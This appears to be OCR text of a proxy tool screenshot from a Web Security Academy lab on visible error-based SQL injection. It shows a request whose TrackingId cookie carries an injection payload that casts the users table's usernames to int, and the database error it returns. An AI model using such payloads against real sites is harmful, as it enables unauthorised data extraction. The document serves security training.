 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0afb001604a96b8e81b30cb300ad0013.web-security-academy.net
3 Cookie: TrackingId=' AND 1 = CAST((SELECT username FROM users) AS int)--;
session=wu2DA4Jfs4ftdFEQQLxRLUxKpNHZWyOM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb001604a96b8e81b30cb300ad0013.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression